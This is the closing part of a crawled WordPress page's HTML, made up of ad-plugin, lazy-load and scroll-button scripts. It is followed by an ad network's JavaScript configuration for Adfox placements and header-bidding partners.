'yandex_rtb_R-A-588658-2',\n    blockId: 'R-A-588658-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
<script>function jQueryLoaded_flatpm_123($){
if("function"!==typeof flatPM_start){
return;
}
var doc=$(document),
eventLoad="touchstart.flatpm_123 mousemove.flatpm_123",
unbinded=false;
var timer;
doc.bind(eventLoad, function(){
doc.unbind(eventLoad);
unbinded=true;
clearTimeout(timer);
flatPM_start();
});
}
function jQueryLoading_flatpm_123(){
if(window.jQuery&&typeof flat_pm_arr!="undefined"){
jQueryLoaded_flatpm_123(jQuery)
}else{
setTimeout(function(){
jQueryLoading_flatpm_123()
}, 50)
}}
jQueryLoading_flatpm_123()</script>
<script>window.lazyLoadOptions={
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element){
if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){
if(element.classList.contains("lazyloaded")){
if(typeof window.jQuery!="undefined"){
if(jQuery.fn.fitVids){
jQuery(element).parent().fitVids();
}}
}}
}};
window.addEventListener('LazyLoad::Initialized', function (e){
var lazyLoadInstance=e.detail.instance;
if(window.MutationObserver){
var observer=new MutationObserver(function(mutations){
var image_count=0;
var iframe_count=0;
var rocketlazy_count=0;
mutations.forEach(function(mutation){
for (i=0; i < mutation.addedNodes.length; i++){
if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){
return;
}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){
return;
}
images=mutation.addedNodes[i].getElementsByTagName('img');
is_image=mutation.addedNodes[i].tagName=="IMG";
iframes=mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe=mutation.addedNodes[i].tagName=="IFRAME";
rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count +=images.length;
iframe_count +=iframes.length;
rocketlazy_count +=rocket_lazy.length;
if(is_image){
image_count +=1;
}
if(is_iframe){
iframe_count +=1;
}}
});
if(image_count > 0||iframe_count > 0||rocketlazy_count > 0){
lazyLoadInstance.update();
}});
var b=document.getElementsByTagName("body")[0];
var config={ childList: true, subtree: true };
observer.observe(b, config);
}}, false);</script>
<script data-no-minify="1" async src="https://f1comp.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>
<script>(function jqIsReady_648(){if(typeof jQuery==="undefined"){jqIsReady_648();}else{jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style1_main"><div id="webnavoz_button_style1_main_up" class="webnavoz_button_action_up"><svg class="svg-inline--fa fa-arrow-up fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path d="M6.101 261.899L25.9 281.698c4.686 4.686 12.284 4.686 16.971 0L198 126.568V468c0 6.627 5.373 12 12 12h28c6.627 0 12-5.373 12-12V126.568l155.13 155.13c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 35.515c-4.686-4.686-12.284-4.686-16.971 0L6.101 244.929c-4.687 4.686-4.687 12.284 0 16.97z" fill="rgba(0, 0, 0, 0.84)"></path></svg></div><div id="webnavoz_button_style1_main_middle"><span class="webnavoz_button_action_perc">10</span>%</div><div id="webnavoz_button_style1_main_down" class="webnavoz_button_action_down"><svg class="svg-inline--fa fa-arrow-down fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="rgba(0, 0, 0, 0.84)" d="M441.9 250.1l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L250 385.4V44c0-6.6-5.4-12-12-12h-28c-6.6 0-12 5.4-12 12v341.4L42.9 230.3c-4.7-4.7-12.3-4.7-17 0L6.1 250.1c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></div></div>';$('body').append(webnavoz_button_html);});}})();</script>
<script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body></html><!-- WP Fastest Cache file was created in 2.1165142059326 seconds, on 16-01-25 13:44:27 -->

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/7936/7936_538.js
body_size: 9372
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[538],{538:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});const i={siteId:7936,tag:"static",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"static",verticalAlign:null,horizontalAlign:null},tablet:{type:"static",verticalAlign:null,horizontalAlign:null},desktop:{type:"static",verticalAlign:null,horizontalAlign:null}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null},tablet:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null},desktop:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null}},sizes:{phone:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"300px",maxheight:"600px"},tablet:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"320px"},desktop:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"320px"}},render:{desktop:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:320,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100},phone:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:300,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100},tablet:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:320,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100}},drivers:[{id:14054,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:16022,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-6090941-1",title:"Adfox Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"hhgc"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4740664",params:{placementId:"4740664"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"65d482254d506e7ce0bca53c",params:{placementId:"65d482254d506e7ce0bca53c"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1509486",params:{placementId:"1509486"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"882888",params:{placementId:"882888"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Re9Vq",params:{placementId:"96-Re9Vq"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"77900",params:{placementId:"77900"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"67516fb22b1319f372c2710a",params:{placementId:"67516fb22b1319f372c2710a"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24687",params:{placementId:"24687"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250",params:{placementId:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_95460016022",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4740664"}},{bidder:"hybrid",params:{placementId:"65d482254d506e7ce0bca53c"}},{bidder:"myTarget",params:{placementId:"1509486"}},{bidder:"sape",params:{placementId:"882888"}},{bidder:"solta",params:{placementId:"96-Re9Vq"}},{bidder:"astralab",params:{placementId:"67516fb22b1319f372c2710a"}},{bidder:"mediasniper",params:{placementId:"24687"}},{bidder:"getintent",params:{placementId:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:14055,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:16023,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-6090941-2",title:"Adfox Fly-roll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"hhgc"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4740665",params:{placementId:"4740665"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"65d482307bc72f126081fbbc",params:{placementId:"65d482307bc72f126081fbbc"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1509488",params:{placementId:"1509488"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"882889",params:{placementId:"882889"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Ih8Fu",params:{placementId:"96-Ih8Fu"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"77901",params:{placementId:"77901"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"67516fbe2b1319f372c2711e",params:{placementId:"67516fbe2b1319f372c2711e"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24688",params:{placementId:"24688"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"112148",params:{placementId:"112148"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250",params:{placementId:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_95460016023",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4740665"}},{bidder:"hybrid",params:{placementId:"65d482307bc72f126081fbbc"}},{bidder:"myTarget",params:{placementId:"1509488"}},{bidder:"sape",params:{placementId:"882889"}},{bidder:"solta",params:{placementId:"96-Ih8Fu"}},{bidder:"astralab",params:{placementId:"67516fbe2b1319f372c2711e"}},{bidder:"mediasniper",params:{placementId:"24688"}},{bidder:"otm",params:{placementId:"112148"}},{bidder:"getintent",params:{placementId:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);